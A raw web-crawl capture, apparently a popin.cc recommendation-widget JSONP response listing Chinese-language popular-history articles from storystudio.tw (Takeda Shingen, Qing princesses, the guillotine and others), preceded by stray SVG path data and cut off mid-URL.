11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftakeda-shingen-2&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=206ace8b48bacc2c92d1769746288225&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvdGFrZWRhLXNoaW5nZW4tMiIsInVzZXJfdGRfY2hhcnNldCI6InV0Zi04IiwidXNlcl90ZF9sYW5ndWFnZSI6ImVuLXVzQHBvc2l4IiwidXNlcl90ZF9jb2xvciI6IjI0LWJpdCIsInVzZXJfdGRfdGl0bGUiOiIlRTUlOUMlQTglRTYlOTQlQkIlRTklOTklQjclRTklODclOEUlRTclOTQlQjAlRTUlOUYlOEUlRTUlODklOEQlRTUlQTQlOTUlRUYlQkMlOEMlRTQlQjglODAlRTclOTclODUlRTQlQjglOEQlRTglQjUlQjclRTclOUElODQlRTMlODAlOEMlRTYlQUQlQTYlRTclOTQlQjAlRTQlQkYlQTElRTclOEUlODQlRTMlODAlOEQlRTglQTklQjIlRTUlQTYlODIlRTQlQkQlOTUlRTYlOEMlODclRTclQTQlQkElRTglODclQUElRTUlQjclQjElRTclOUElODQlRTglQkIlOEQlRTklOUElOEElRUYlQkMlOUYiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvYXJ0aWNsZS9ndXNoaS90YWtlZGEtc2hpbmdlbi0yIiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6InN0b3J5c3R1ZGlvLnR3IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2OTc0NjI4ODIyNywiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0f51de2a58f
body_size: 118316
content:
_p6_a0f51de2a58f({"author_name":"日本戰國時期，在著名的「三方原之戰」之後，武田軍席捲三河國只是時間的問題。","image":"286c5cc24056279e8300d29482d30fe2.jpg","common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/300px-Takeda_Shingen.jpg","title":"在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？","category":"","keyword":[],"url":"https://storystudio.tw/article/gushi/takeda-shingen-2","pubdate":"201808240000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":7,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-rosie-the-riveter%2F","title":"你一定看過她！二戰時美國家喻戶曉的女人──鉚釘工蘿西","image":"8916b92966c868aa625f9563ec247ede.jpg","pubdate":"202003190000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/2003-rosie-the-riveter-01.jpg","task":"storystudio_tw_task","score":6,"origin_url":"https://storystudio.tw/article/gushi/2003-rosie-the-riveter/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkaohsiung-green-fruit-club-and-banana","title":"五十年前一場突如其來的冤案，結束了臺灣香蕉王國的黃金年代","image":"e49abf61965f3f43674fcc1a9929cfa8.jpg","pubdate":"201806140000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/5203352615_165fa29524_b.jpg","author_name":"這件冤案，就是史稱「剝蕉案」或「金盤金碗案」的高雄青果社冤案。","task":"storystudio_tw_task","topic":["economy","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/kaohsiung-green-fruit-club-and-banana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnejimaki-dori-kuronikuru","title":"在空屋一口井中呼喊妳的名字──讀《發條鳥年代記》","image":"430525dcd19ca59fdcee55893bd209fe.jpg","pubdate":"201612020000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/12/%E5%9C%A8%E7%A9%BA%E5%B1%8B%E4%B8%80%E5%8F%A3%E4%BA%95%E4%B8%AD%E5%91%BC%E5%96%8A%E5%A6%B3%E7%9A%84%E5%90%8D%E5%AD%97%E2%94%80%E2%94%80%E8%AE%80%E3%80%8A%E7%99%BC%E6%A2%9D%E9%B3%A5%E5%B9%B4%E4%BB%A3%E8%A8%98%E3%80%8B-02.jpg","author_name":"村上春樹以荒誕的劇情表現長年創作的核心命題之：惡之於人性究竟為何物？","task":"storystudio_tw_task","topic":["relationship","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/nejimaki-dori-kuronikuru"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-tsun-wu%2F","title":"十八世紀的朝鮮國王突然下令全國「禁止奢侈」，背後真正的考量動機是？","image":"","pubdate":"201611220000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":null,"task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chang-tsun-wu/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2595%25B6%25E4%25BF%2584%25E7%25BE%2585%25E6%2596%25AF%25E4%25BA%25BA%25E9%2581%2587%25E8%25A6%258B%25E8%2587%25BA%25E7%2581%25A3%25E5%258E%259F%25E4%25BD%258F%25E6%25B0%2591%25EF%25BC%259A%25E4%25B8%2580%25E6%25AE%25B5%25E5%258F%258B%25E8%25AA%25BC%25E3%2580%2581%25E5%2585%25A9%25E5%2580%258B%25E7%2594%259F%25E5%2591%25BD","title":"當俄羅斯人遇見臺灣原住民：一段友誼、兩個生命","image":"8bfd0f3d89a061cb2c3b61ca47ee166c.jpg","pubdate":"201504300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/248-%E8%81%B6%E7%94%AB%E6%96%AF%E5%9F%BA.jpg","author_name":"一位俄羅斯人與一位臺灣人同樣遭到國家政權的迫害......","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%95%B6%E4%BF%84%E7%BE%85%E6%96%AF%E4%BA%BA%E9%81%87%E8%A6%8B%E8%87%BA%E7%81%A3%E5%8E%9F%E4%BD%8F%E6%B0%91%EF%BC%9A%E4%B8%80%E6%AE%B5%E5%8F%8B%E8%AA%BC%E3%80%81%E5%85%A9%E5%80%8B%E7%94%9F%E5%91%BD"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcultura-maya-in-taiwan","title":"內行人才知道！其實臺灣歷史中，也有一些馬雅文化的身影","image":"1ebe1b0e2671327c688f7b0712e36e8e.jpg","pubdate":"202107160000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E5%9C%A8%E5%8F%B0%E9%A6%AC%E9%9B%85%E4%BA%BA-02-1024x685.jpg","author_name":"每當說起古代中美洲的古文明，臺灣人一般都會有種陌生的感覺油然而生，但我們其實可以從臺灣的歷史發展中，找到一點點馬雅文化的蛛絲馬跡。","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cultura-maya-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Finterior-scroll-and-carloee-schnemann","title":"當女性開始書寫自己的身體──卡洛琳史尼曼的《內在捲軸》","image":"565542b8296ddad178bed9583883fbab.jpg","pubdate":"202001200000000000","category":"","safe_text":false,"common_category":["business","fashion"],"image_url":"https://live.staticflickr.com/785/26090622057_0b734ea762_b.jpg","author_name":"1975 年，紐約市東漢普頓（East Hampton）的教堂舉辦了一場以「女性」為主題的表演藝術展。","task":"storystudio_tw_task","topic":["fashion","shopping"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/interior-scroll-and-carloee-schnemann"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftai-ra-no-masaka-dono-kubitsuka","title":"葬於東京中心的武將頭顱，日本鬧區中不可侵犯的靈地──將門首塚","image":"902123cfb67148f8f65e50fb179f7e79.jpg","pubdate":"202004270000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/tai-ra-no-masaka-dono-kubitsuka-2.jpg","author_name":"據說將門在京都被斬首後，其頭顱逕自飛回故鄉，而將門首塚便是於該頭顱降落之地所建。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tai-ra-no-masaka-dono-kubitsuka"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjamfirst-or-creamfirst","title":"掀起英國鄉民爭論的司康正統吃法：奶油與果醬──你先塗哪樣？","image":"2bbfa451cde6b1b97c14a01a6b503206.jpg","pubdate":"201803230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2448365489_7d85d2fc6c_b.jpg","author_name":"呃，我覺得先塗奶油或果醬都可以，吃下去都是一樣的。但英國人可不這麼認為！","task":"storystudio_tw_task","topic":["weightloss","supplement"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/jamfirst-or-creamfirst"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fprincesses-in-qing","title":"同是公主不同命：遠嫁和親、夫死改嫁、懷孕生子，大清皇帝嫁女兒的複雜心情","image":"130622a62e379ead095912306db08e5e.jpg","pubdate":"202012180000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2020/11/princesses-in-qing-4-1024x768.jpg","author_name":"帝王家的一方溫情，女兒們才有、女兒們才懂。皇帝身為一國之君，面對和親諸多無奈之餘，能夠付出多少關注和疼愛給留京的公主、返鄉的公主，必定是盡力付出。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/princesses-in-qing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fguillotine-and-tank","title":"避免不必要的折磨與血腥、展現人死而平等的原則──法國大革命的斷頭臺誕生由來","image":"8f66c63e0ebb8b96b7d4dedf763f88e2.jpg","pubdate":"202103160000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/guillotine-tank-2-1024x664.jpg","author_name":"讓後世永遠記得是誰創造出來的發明，最「妙」的例子應該是斷頭台。而坦克則是因沒完沒了的一戰，才不得不於 1915 年誕生。","task":"storystudio_tw_task","topic":["lovemarriage","health"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/guillotine-and-tank"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fseqalu-paiwan-rover-formosa-archaeology-abandoned-village","title":"《斯卡羅》真實考古揭密：羅妹號事件中擊退美軍的排灣族，其實是熱愛舶來品的大戶","image":"c24f1fca905af7fe48a6b8435c6a44c1.jpg","pubdate":"202109090000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/19-%E4%B8%96%E7%B4%80%E6%93%8A%E9%80%80%E7%BE%8E%E8%BB%8D%E7%9A%84%E6%8E%92%E7%81%A3%E6%97%8F%EF%BC%8C%E6%98%AF%E8%88%B6%E4%BE%86%E5%93%81%E5%A4%A7%E6%88%B6%EF%BC%9F%E7%BE%85%E5%A6%B9%E8%99%9F%E4%BA%8B%E4%BB%B6%E7%9A%84%E8%80%83%E5%8F%A4%E6%8F%AD%E5%AF%86-02-1024x922.jpg","author_name":"此後數年間，清兵、美艦、日軍先後兵臨恆春半島，台灣捲入詭譎莫測的國際政治角力，福爾摩沙的命運就此改變。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/seqalu-paiwan-rover-formosa-archaeology-abandoned-village"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold124","title":"【冷知識週刊】第一二四號：中式合菜餐桌上的懶惰蘇珊是誰？","image":"337b8e685ee6e77f90ee4e0821d22c10.jpg","pubdate":"201801170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BE%A6%E6%A1%8C.jpeg","author_name":"餐桌上的蘇珊是哪位？你知道今天冷知識的標題到底在講什麼嗎？","task":"storystudio_tw_task","topic":["weightloss","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold124"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%2581%2596%25E7%25B6%2593%25E8%25A3%25A1%25E7%259A%2584%25E9%25A3%259F%25E7%2589%25A9%25EF%25BC%259A%25E9%2580%25BE%25E8%25B6%258A%25E7%25AF%2580%25E8%25AA%25AA%25E5%2590%258C%25E6%25A1%258C%25E5%2590%2583%25E8%2582%2589","title":"【深夜食堂】聖經裡的食物：逾越節、最後的晚餐與吃肉的宗教傳統","image":"1c99fb32019d2c1c7d3da2cd2cf8e2aa.jpg","pubdate":"201504250000000000","category":"故事","safe_text":false,"common_category":["business","health"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Screenshot-2015-04-22-13.18.23.png","task":"storystudio_tw_task","topic":["gourmet","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E8%81%96%E7%B6%93%E8%A3%A1%E7%9A%84%E9%A3%9F%E7%89%A9%EF%BC%9A%E9%80%BE%E8%B6%8A%E7%AF%80%E8%AA%AA%E5%90%8C%E6%A1%8C%E5%90%83%E8%82%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dream-of-the-red-chamber-empresses-palace","title":"清宮妃嬪月俸領多少？清宮檔案揭示：苦熬到皇太后，年薪才能破百萬！","image":"f3160c456b1784ee1273cf2a7c3598cd.jpg","pubdate":"202101300000000000","category":"故事","safe_text":true,"common_category":["fashion","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/qing-dream-of-the-red-chamber-empresses-palace-1-1019x1024.jpg","author_name":"近幾年清宮劇接力熱燒，背景細節也讓考據黨爭論不休。清宮排場多奢華？嬪妃們拚品級、拚皇子，行頭與身價又有何講究？","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dream-of-the-red-chamber-empresses-palace"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-the-doctor-and-the-saint","title":"始終擁護種姓制度，甚至不惜絕食抗議賤民參政──你所不知道的聖雄甘地","image":"a48d3d124bf6855c3a6cf1cf3f16b144.jpg","pubdate":"202003250000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/2003-the-doctor-and-the-saint-02.jpg","author_name":"近年有越來越多研究重新檢視甘地的思想，尤其是甘地在南非的言行，發現甘地其實有明顯的種族主義","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/2003-the-doctor-and-the-saint"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25AC%25AC%25E4%25B8%2580%25E6%25AC%25A1%25E4%25B8%2596%25E7%2595%258C%25E5%25A4%25A7%25E6%2588%25B0%25E7%2582%25BA%25E4%25BD%2595%25E7%2588%2586%25E7%2599%25BC%25EF%25BC%259F%25E5%258A%258D%25E6%25A9%258B%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25EF%25BC%259A%25E5%259B%25A0%25E7%2582%25BA%25E4%25B8%2580%25E7%25BE%25A4%25E5%25BC%25B7%25E6%25AC%258A%25E7%259A%2584%25E9%259B%2586%25E9%25AB%2594%25E5%25A4%25A2%25E9%2581%258A","title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg","pubdate":"201510250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/%E5%A4%A2%E9%81%8A%E8%80%85-%E7%AB%8B%E9%AB%94%E6%9B%B8%E7%9B%92-804x1024.jpg","author_name":"第一次世界大戰為何發生？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2585%2588%25E7%25A6%25A7%25EF%25BC%258C%25E7%25B4%25AB%25E7%25A6%2581%25E5%259F%258E%25E5%2594%25AF%